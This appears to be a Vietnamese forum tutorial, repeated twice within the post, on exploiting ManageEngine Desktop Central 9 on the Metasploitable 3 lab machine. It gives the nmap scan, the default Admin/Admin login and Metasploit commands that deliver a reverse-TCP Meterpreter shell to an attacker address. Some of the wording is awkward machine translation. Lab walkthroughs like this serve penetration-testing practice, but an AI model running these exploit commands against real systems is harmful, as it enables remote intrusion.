NgMSon

Well-Known Member

-

22/03/2017

-

748

-

669 bài viết

Metasploitable 3: Hướng dẫn Khai thác ManageEngine Desktop Central 9

I. ManageEngine Desktop Central 9 là gì ?

ManageEngine Desktop Central là ứng dụng quản lý thiết bị di động và tích hợp giúp quản trị viên hệ thống quản lý máy chủ, thiết bị của khách hàng và thiết bị di động từ một vị trí trung tâm. Phần mềm bao gồm các chức năng quản lý bản vá, triển khai phần mềm, điều khiển từ xa và nhiều tính năng khác để quản lý tài sản và cấu hình CNTT. ManageEngine Desktop Central được quản lý thông qua một ứng dụng web đang chạy trên cổng 8383 trên Metasploitable 3.

II. Hướng dẫn khai thác ManageEngine Desktop Central 9

Để thực hiện được điều này bạn cần



Các kết quả quét cho thấy rằng Metasploitable 3 máy đang chạy rất nhiều dịch vụ, bao gồm một dịch vụ Apache HTTPD trên cổng 8.383.

III.Truy cập giao diện quản trị Desktop Central

Bạn hãy xác minh Apache đang chạy giao diện web ManageEngine Desktop Central 9 bằng cách truy cập vào URL sau đây từ trình duyệt:

Sau khi vào được bạn cần phải đăng nhập.

Thông tin đắng nhập : Username : Admin

Password : Admin

Khi đăng nhập xong bạn sẽ được chuyển tới trang quản trị viên Desktop Central 9.

Từ thời điểm này sẽ dễ dàng để chuyển cấp độ truy cập mới này trong một vỏ trên máy mục tiêu. Điều này thường có thể được thực hiện bằng cách xác định các lỗ hổng được biết đến hoặc bởi (mis) bằng cách sử dụng chức năng mặc định trên phần mềm này. Đặc biệt là các ứng dụng nhạy cảm và có tính năng như Desktop Central không quá khó. Để chuyển các chức năng thông thường thành một trình bao chúng ta phải tìm kiếm các chức năng để tải lên các tệp tin, cài đặt plugin, chỉnh sửa các tệp hệ thống và bất cứ thứ gì khác cho phép chúng ta thực thi mã hoặc lệnh trên hệ thống đích.

IV. Khai thác Máy tính để bàn Trung tâm 9 với Metasploit



Trong các bước sau, chúng ta sẽ nhận được trình báo truy cập trên Metasploitable 3. Hãy kích hoạt Metasploit bằng cách chạy lệnh sau:

Chạy lệnh sau trên msfconsole để chọn khai thác ManageEngine Desktop Central mà chúng ta đã tìm thấy trên trang web Rapid 7:

* Rapid 7 : Https://www.rapid7.com/db/modules/exploit/windows/http/manageengine_connectionid_write



Sử dụng lệnh : Show options sẽ cho chúng ta 3 sự lựa chọn



Cuối cùng chỉ định payload với các lệnh sau:



Cuối cùng gõ lệnh " Run " để chạy.

=> Nếu mọi thứ đã thành công, bây giờ chúng ta có vỏ bọc trên máy chủ Metasploitable 3. Từ điểm này, chúng ta có thể làm việc để leo thang đặc quyền và vận hành các kỹ thuật khai thác bưu chính. Chúc các bạn thành công!

ManageEngine Desktop Central là ứng dụng quản lý thiết bị di động và tích hợp giúp quản trị viên hệ thống quản lý máy chủ, thiết bị của khách hàng và thiết bị di động từ một vị trí trung tâm. Phần mềm bao gồm các chức năng quản lý bản vá, triển khai phần mềm, điều khiển từ xa và nhiều tính năng khác để quản lý tài sản và cấu hình CNTT. ManageEngine Desktop Central được quản lý thông qua một ứng dụng web đang chạy trên cổng 8383 trên Metasploitable 3.

II. Hướng dẫn khai thác ManageEngine Desktop Central 9

Để thực hiện được điều này bạn cần

- Metasploitable 3

- Nmap

Mã:

Nmap -sV -p- 172.28.128.3Các kết quả quét cho thấy rằng Metasploitable 3 máy đang chạy rất nhiều dịch vụ, bao gồm một dịch vụ Apache HTTPD trên cổng 8.383.

III.Truy cập giao diện quản trị Desktop Central

Bạn hãy xác minh Apache đang chạy giao diện web ManageEngine Desktop Central 9 bằng cách truy cập vào URL sau đây từ trình duyệt:

Mã:

Https://172.28.128.3:8383Sau khi vào được bạn cần phải đăng nhập.

Thông tin đắng nhập : Username : Admin

Password : Admin

Khi đăng nhập xong bạn sẽ được chuyển tới trang quản trị viên Desktop Central 9.

Từ thời điểm này sẽ dễ dàng để chuyển cấp độ truy cập mới này trong một vỏ trên máy mục tiêu. Điều này thường có thể được thực hiện bằng cách xác định các lỗ hổng được biết đến hoặc bởi (mis) bằng cách sử dụng chức năng mặc định trên phần mềm này. Đặc biệt là các ứng dụng nhạy cảm và có tính năng như Desktop Central không quá khó. Để chuyển các chức năng thông thường thành một trình bao chúng ta phải tìm kiếm các chức năng để tải lên các tệp tin, cài đặt plugin, chỉnh sửa các tệp hệ thống và bất cứ thứ gì khác cho phép chúng ta thực thi mã hoặc lệnh trên hệ thống đích.

IV. Khai thác Máy tính để bàn Trung tâm 9 với Metasploit

Trong các bước sau, chúng ta sẽ nhận được trình báo truy cập trên Metasploitable 3. Hãy kích hoạt Metasploit bằng cách chạy lệnh sau:

Mã:

MsfconsoleChạy lệnh sau trên msfconsole để chọn khai thác ManageEngine Desktop Central mà chúng ta đã tìm thấy trên trang web Rapid 7:

* Rapid 7 : Https://www.rapid7.com/db/modules/exploit/windows/http/manageengine_connectionid_write

Mã:

use exploit/windows/http/manageengine_connectionid_write

- RHOST : Địa chỉ IP Chủ

- RPort : Cổng mà giao diện web ManageEngine Desktop Central đang chạy.

- Targeturi : Đường dẫn cơ sở cho giao diện web ManageEngine Desktop Central.

Mã:

set RHOST 172.28.128.3Cuối cùng chỉ định payload với các lệnh sau:

Mã:

set payload windows/meterpreter/reverse_tcp

Mã:

set lhost 172.28.128.4Cuối cùng gõ lệnh " Run " để chạy.

=> Nếu mọi thứ đã thành công, bây giờ chúng ta có vỏ bọc trên máy chủ Metasploitable 3. Từ điểm này, chúng ta có thể làm việc để leo thang đặc quyền và vận hành các kỹ thuật khai thác bưu chính. Chúc các bạn thành công!

Chỉnh sửa lần cuối bởi người điều hành: